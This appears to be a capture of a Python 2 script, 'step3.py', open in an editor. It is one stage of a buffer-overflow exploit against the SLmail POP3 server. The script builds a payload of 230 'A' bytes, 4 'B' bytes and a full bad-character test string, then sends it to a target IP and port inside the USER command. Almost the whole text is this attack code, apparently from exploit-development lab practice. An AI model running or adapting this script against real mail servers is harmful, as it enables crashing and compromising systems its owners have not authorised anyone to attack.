 *step3.py
File Edit Search Options Help
#!/usr/bin/python

import time, struct, sys
import socket as so

baddies=(
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )

buffer = "A" * 230+ "B" * 4 + baddies

try:
   server = str(sys.argv[1])
   port = int(sys.argv[2])
except IndexError:
   print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
   sys.exit()

s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send buffer overflow to server...."
try:
   s.connect((server,port))
   s.recv(1024)
   s.send("USER " + buffer + "\r\n")
   print "\n[+] Completed."
except:
   print "[+] Unable to connect to SLmail. Check your IP address and port"
   sys.exit()